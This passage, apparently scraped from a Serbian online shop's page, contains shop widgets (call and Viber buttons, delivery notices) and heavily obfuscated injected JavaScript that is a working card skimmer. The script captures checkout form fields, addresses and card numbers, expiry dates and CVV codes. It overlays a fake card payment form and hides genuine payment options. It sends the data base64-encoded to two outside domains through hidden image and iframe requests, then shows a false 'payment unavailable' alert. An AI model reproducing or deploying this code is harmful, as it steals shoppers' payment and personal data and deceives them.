_0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
<div class="widget block block-static-block">
    <div style="width: 100%; float: right; text-align: center; padding: 5px 0px; margin-bottom: 10px; background: #e3131b; border: #e3131b 2px solid; transition: 0.3s all ease 0s; border-radius: 8px;"><a style="font-family: Helvetica,Arial,sans-serif; padding-top: 5px; padding-bottom: 5px; font-size: 2rem; color: #fff !important; font-weight: 600;" href="tel:063277596">KLIKNITE ZA POZIV 063-277-596</a></div>
<div style="width: 100%; float: right; text-align: center; padding: 5px 0px; margin-bottom: 10px; background: #e3131b; border: #e3131b 2px solid; transition: 0.3s all ease 0s; border-radius: 8px;"><a style="font-family: Helvetica,Arial,sans-serif; padding-top: 5px; padding-bottom: 5px; font-size: 2rem; color: #fff !important; font-weight: 600;" href="viber://chat?number=38163277596">KLIKNITE ZA VIBER CHAT</a></div>
<h3 style="text-align: left;"><strong>ISPORUKA NA ADRESU KURIRSKOM SLUŽBOM</strong></h3>
<h3 style="text-align: left;"><strong>TROŠAK ISPORUKE SE OBRAČUNAVA U KORPI</strong></h3>
<h3 style="text-align: left;"><a title="CENOVNIK ISPORUKE" href="https://www.shoppy.rs/privacy-policy-cookie-restriction-mode" target="_blank" rel="noopener"><strong>CENOVNIK ISPORUKE MOŽETE VIDETI KLIKOM OVDE</strong></a></h3><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var 